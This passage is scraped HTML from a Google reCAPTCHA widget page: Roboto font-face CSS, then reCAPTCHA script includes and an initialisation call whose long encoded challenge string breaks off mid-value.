U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1NEefpd7FTdS36HHGPiiLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1NEefpd7FTdS36HHGPiiLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1NEefpd7FTdS36HHGPiiLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22GMO9ISc5wp01w71LwpnCuRnDjCTCrsOJaUxQZ8OScw/DoFEdOF0TwrvDtsOiEz16WcKtUcKgw5IMw7jDoMOWw4dmICUyC0p/[base64]/DjzNXfz/CmGHDtsKRIyrDnX1Gw5LCk8Otw5DCjmVew5pRAH7CuzVXw5rDp8OXDMOQcz09PFfCpCvCkcOdwrvDgcOVwrnDpMOfwoVAw7XCssOeTAAywphfwqHCt0LDmMO8w4ZEVsO1w6EMMcKqw6tpw64VLn3Do8KSDsOZV8ODwrfDhsO+wqV+R28+w6LDhXRZQl/ChcO3NShFworDj8K0wqwFRcOQGH1JIMKcHsOywprCpMKvDsK5wqvDt8K8U8KeIsOiey1fw6QZYyARfsOcP1RWYBzCu8K0w4AQeUh1J8Kiw7rCqzcPJw5GCcKSw5/CncOmwovDisKwBsObw6XDmcKbZkLCmMORw6/Cm8K2woBzbcOYwpTCum/DvzPCq8OKw6XDkU3Dg2w8DWwKw6EnFcOyKsKOw4NNw6gPwqfDisOUw6oHw7HDnHwFw6obfMK+PzvDhDREw6hnwpBrRxPDphQ2wokrcMOAwrE9CsORwpw1w6FbY8KCQX4+J8KBFMKWelggw4pVeXXDkMO7FcK/w5zCrhzDsl3CpcOaw5rDpHZwZsOsw53CtMODVcOawrNzwr/DjMOJSsKoVsOPw6LDtsOjJkIhwpw4K8KEMcOuw7nDq8KHCjZRWsKUYcOLw7cWwrrDgMOGOsKsTMKIGGXDq8K1wqxaVcKvIzRcKcOYw6lZwoEWecOSL8OKwoh9wr4Gw5TDmsOKRSbDv8O4wqkfECrDgMOyNcOCdV/ClEnCssO3YHAjDMKCHMKCDDwAYsObNMOmS8K4C8OwFQY5PFshY8OtHwgaXibDs3NBw5lUaS1fTcOVaX3Cs2t3w6B7w5p1aHpYw4DCgMKgbG5owplxw69xw4LDqinDvVvDlcKoZgrCpk/[base64]/CmQjCm3RXTAQ4w6vCrmE2wqjCpMOMwrvDnl4mwospOwnCphV5wpPCrMOEPynCvMOAQAPCrTDCiMO4w4LCrsKgwpTDt8OtV27Dl8O1Ny86C8KEwobDshIwHlEjZ8K3McKMdiDChl/CgMO9Vg/Cv8KdFcOWdcK0woxgV8OZOMOoGxNfOcKJw7dpYkTDm8OMCsO6KcOQe1LDs8Oqw7fClMOYF1fDiz5Kw4YNw67DqcKww55nwpB/w5fCocOBwpcQw44/w6EUw6rCoMKowrXCnVPCnMOdEGHDllbCiCzDkjvCvMOrPsOfMsOPw6fCn8KYRDvCisOqw6I6SnLDj8OPUsK/[base64]/CqB0EGVkgA8KQwpNWw6RBwrZywqXCsMObP8OeJcOAcwJiVlcFwrVbIMKMAsOcccOew5szw650w7DCtwkPUMOmw4nCnMOnwoYDw6/CuFTDrcOkRsKmIEM4ak3Cm8ONw5XDv8KmwrvCtjTDt0ARwos2VsK9wrjDhi/CqMKdTsKrXiDDr8OncklewpDDtcOrY2nClx0QwpbDkhMAfGh0N3l9wqZFRDVKw5XCnxNSU0jDnFjCjsOOwrlgw5rDksOuFcO2wogKwoXCgTRtwoHDon/[base64]/CqsK5QHkNDMOMUXUdw6zDu8OPdAsRw44vwqPCi8KPbXAlJcOjwp85CMKqEgUTw67DpcOLwrptZ8OeT8K0wooMw54HS8OXw4Mcw6fClsOQC2DCiMKPw7w7wqZBw4HCiMKuCnphJcO/KMKFOXfDrS/[base64]/McKEEzxEfTZIw43Dhw9sw5vDlMK8w5nDsWFEdEHCtcO8WMK7wpZiBkYPacKSDMOhOCZZan7DnsOTS14jwpdGwrB5A8OSw5fCqcO6H8O7wpk/DMOjw7/CpULDoE14J20MdMOhw7QJwoFaZlFNw4DDiEnCjMOeFcOBRR/DjcK+w58sw6I9WMKXA1zDhWDCssOqw4twWcK7ZVUhw7PCjsKpw79tw7DDjcKmd8OhMDJOwoZPMGxRwr5+wqXCjCfCjCvCgcK2wrbDpcK8UBPDmcKQcGVRw4DChhoQw6YdGCNcw6LDn8OMwq7DvcKZZMKQwpzCrMOVdcOBW8OPD8Oxwrl/[base64]/w6x7w4vCscK/[base64]/GWVYwpYwwptJwoAqUUswwp3DscKaNMOQw6jCtVdMwqc3UWlZw7LCrcOBw41Aw4DDsyclw7XDrzl4XsOrTMOiw7HCjnZRwpfDrDk/PFzCqBUNw4EXw4bDgQt/[base64]/[base64]/Dm1YRw5whw6bCtXg6XCbCjcO0w7sZKsOIwrLCjlTClcO5w6zDkcOBbcOQw5TChlMfwpdCe8KTw6rDmsOMHyBYw4jDmUnCmsOyAAvDr8OawqnDhMOswoLDrzXDocKSw6fCu0wDREw2WmNKTMO0ZkESZhR3Dw7CpSvDsUpywpbDmg4/NcOnw54ewp7CkBvDmjzDgsKjwqhAGk0oQcOFSx3Co8OvKSvDpsOzwotgwrEwGsOYw5hITMO1TyQuH8KVwp/Cq2tEw6bChQ3Dg37Cv27DicOCwo5+w6fCpgXDpA9fw6onwqHDmMOLwoE1Qg7DvcKvcwVQTEJDwq92PHvCp8ORS8KfAT1VwoJ/w6NRO8KOUsO0w5rDg8Kbw5jDkCMaccK/NVXCmGx5ESs7w5U5BUFVW8K0CTplR3wTeCd0FQITLcKoBCl8wr7Dg3zDgcKRw4omw4rDlB3DmnxRPMK+woDChE49IsKndEvCuMOhw4UjwofCl1IKw5jDisO2w7DDpcKCJ8KWwqzCm3Z2G8KfwoxywqFYw79BBxQJRnZeLMO/[base64]/[base64]/ClE7CrDXCpMO3w7tjw7Jgw6R/MQDCgGPCmgTDqsOGKTw/TMKpelkbEVjDgWBoTBfCiH9ZPsOxwpsYWjQNSj/DvcKZQkd/[base64]/CnGUeI8Kawqx0B8OJwqgEC0ZCw6/DncKyG8KJwq3DosKZJ8KuFQ7Dj8KHw45CwpzCo8KJwqPDt8KjWsOMClo1w7c/[base64]/DpMOVfzTCk8O6eElHRSAgwokuNFo0ZMO+QHBfCAM+KE1iN8Kfb8KtIcK8bcKswoQJCcOTPMOucx/DqsOeBD/CqDHDm8KOUsOsTW0OTsKndjjChMOCf8OCw5t7PcOoVF/Dsl46QcOawp7DsFTDh8KMDjMYKzjCmD9zw5YcOcKWwrLDpHNYw4cBwqXDtw7CrRLChU3DrsOWw4dcZMKHMMKmwr1SwozDi0zDs8KWw4PCqMO+IsKWAcOhAx1qwp7CvGDCkTLDgmd6w49/w5rCisOTw5d3EMOTccOpw6PDrMKGcMK2wqbCpGTCrhvCi27CmQpVw6VYfsKPw7JhEwkkwqTCtmVhWyXDoC/CosOKMmhdw6jCgS3DtFkxw7N7wojCtsOcwr9DRsK4P8K8Y8Oaw7wNwq3CnwQ1L8KsAsKqw6jClsKwwpbDmsKbWMKVw6fCjsOjw4zClMK1w4pFwo5/TC5sPMKrw73DuMOyGxMAE10ow7MjAyLClMOYPsKGw6zCrcOBw5zDl8OgM8OKMQ7DnMKpOsOQQj/DiMKhwoVlwr3DnMOXw7TDoybCj27Ds8K7WjzDowfDjUt3wozDocOww7opw63ClsK3OsOiwrvCr8K2w6xsSsKUwp7CmyTDqRvDqDfDpwzDjsOSWcKfw5vDs8OBwrzDmMOQw4LDqm/CvMOLJcOPSDPCu8OQAsKAw6IvB050CMKkXcKneVYGdEXDgcKZwpbCq8OJwoYsw4oBGTXDlF/Dtk3DksORw5zDm089w751SRUzw6fDih/CoSZIKV3DnT1uw7HDsATCoMK4woLDsBPCqsOzw6tOwpA1wpBjwpvDisOvw7TCvid1OAV2HTtOw4fDosKgwpXDl8O6w7nDih3CrBc3RDtfDMOOH0HDjQAnw43CpsOaDsOFw4MDBMOQworDrMKfwooBwozDo8OXw7/CrsK0YMK/Sg7CrcKow6XCqjvDjhbDusKMwr3Duxpzwo0aw41qwrnDpsOMezxkTl/Dl8K9KQjCtMK2w4TDqFExw7fDu3DDgcK4wpjCsFHCiBsdLnMqwoHDg1HChUYfUcObwqJ6ARzDkktXRMKqw6/[base64]/w5PCkzTCinE+w4RUwrZQERXDt8KGCnEqD39+w73DuDVdwrrDusKZby/[base64]/Dgwhcd0HCmMOZCMKrcEh3TyNKw7LCn2QlDngkw6bDscKGw7tewrzDs1QAQz8jw5jDlxIawpPDmMONw5wGw4gyCELCrsKMW8OHw6YuBMO9w5xbQX7CucOOVcO8VMOdWBbCn2XCoSDDsEPClMKvH8KwD8O2EhvDmRbDvQbDrcOPwojCiMKzw7EHW8OBw5VGci/DlVXChEfChlDDjSULb0fDocOIw5bDr8K5w5vCgUtYY17Cr1t1f8Kuw5jCnMO3wqHChwbDljYeVlc7FHJnWlzDgUnDicKUwp3CjcKVMcOlwqnDhcO1Y3zDnE7Dt2/[base64]/[base64]/CncK6wrLCosOAwq/CrcOLwqzCl8KDWUYuB8KDw7gewqoCa0TClzjCkcK1wpfDisOjbsKdwpPCr8OyKW8pZiEmXMK/[base64]/IxfDnkHDj8OMw6dAw7vDuMOLw4wcw4FZw61EwpXCi8ORKsOARhpiOznCiMKFwpsdwqfDnsKrwqIkTD1LRlcUw7tPcMO+w5wvJMK7SDZHwo7CjMK7w7nDmlcmwoQnwpHDlhjDlAI4LMO/[base64]/[base64]/CgMO0w7nDv8O6OQTDt1g3wovDlgEYOsO1LW1ESRrDsCTCsjdfw446BVBBwp5TbMORCh5lw4LDnw/DucKtw4hzwoTDqMKBwqfCsSc4K8KVwrTClcKOOcKUTQDCqjbDp3PDusOLcsO0w6Qewq7DjSAawpFJwonCsng3w7fDgWDDusO1wonDr8KBLsKOfE5rw6TCpRgEEMKOwrEswqxSw6R+Kh4za8Oow5pHOnA/w5xXw6bDvFwLYMOARxspEFLChQDDkjV2w6Rmw6rDnMKxOMKgCioCeMK4ZMOpwoUNwqk/RhPDkQdaGcKDUkLCpzHDq8OLw647UMKZUMODwplqw4x1w4DDjhx1w7MlwoBZTMOAKXcjw6bCn8KVaDDDsMOlw4hQwptXwqQ5QF7Di1DDo3DDhBkZBT1XdsKiEsOLw6ItPTvDn8Osw4zCosK4TVzDlhTDlMOLKMORYT3Cg8Kqwp4Awrgew7bCh0A6w6rCiA/[base64]/[base64]/wqbDncOpwq7DuncVCMORwrQnJgR6NcO0w7rDlsK0wpJBbS13w5IUw4rCgQrCsh99Z8O+w6zCuA7Ck8KUeMKoPcOzwohHwrZKNQQtw6/CqEDCtMOQEMOUwrV/w4B8OsONwqddwovDsCd6GgIOAEJaw4tjUsKtw4pPw7PCsMKpw5oTw5jCokHCscKBwoTDgCXDlywkw5UBBEDDgkpqw5LDrmrCoh/CqcOBwpjCp8KJDsKUwrlIwrk8a1VaQ0tow6Rrw4TCjXbDoMOhwoLCvsKYwofDsMKwKAtURWE4BWQkCEHDpcOSwrcTw5kOHsOjZcOGw4DCkMOeFsOnwrnDkSoXA8O3UjLClxp/w6HCulrDqH4JHMOnw6tRw5rCiHZOOTfDs8Kuw5Y7DsOGw7vDo8OzRcOnwqYdZBzCtUTDpUN1w5bCgmZJQ8KtAn3Dqy9Jw7hnWsKOOcK2EcK2R0gowqgxw5xXw6o3w7lGw5/DiwY0dHUwI8Krw6puCcO+wpjDn8KnOMKrw5/[base64]/DqsKhM1bDicOzw5UVwo8kw6NuesO+UMK3wr4xw7fDlyvDp8KfwpjChsKvOx0Aw5AsAMKaMMKzQ8KdZsOGICfCtzEwwp/Dq8ONwpnCiklaScKVA04PBcONw6BSw4FgMXzCiAJdw7oow6jCusK1wqpVScOhw7jCqsO7AUnChMKMwp4/w7lWw7k+MMKcw7Nqw70rCQbCuw/CtMKMwqcew4Anw6bCsMKhI8OaXy/DkMOnNcKkDl/CksKALgDDq1VDazjDuB7DgGYAQ8KFLsK4wqHDj8KGTsKcwp8Ywrstd3Y9wqs9w6fCuMOvT8Kaw5M9wosCP8KYwrPCkMOuwrFQLsKCw74nwpzCmkzCtMOdw4HCg8Ktw6RDKcKkd8KVwrTDv1/ChcOtwo0YN1YVc0LDqsKGSEp0KMKgRDTDiMOvwpXCrCo6w5LDh3jCl1zCgkZ6LcKAw7fCjXVzwrjClixfwofCjWLClcKqHlVmwp/[base64]/M8OuwpUqwrbDo1LCpW11LUHCu8KFFcO/K3HDi0HDtB8Mw6vCsWZDBcKnw4hNfDDDsMO2wrzDj8Ogw6nCr8OSf8KOCcKyd8OLa8OAwpZeccKgWzEGwq3DuFfDt8KdHsOowqszUsOAHMOhw6JYw6AawrjCgsKOQ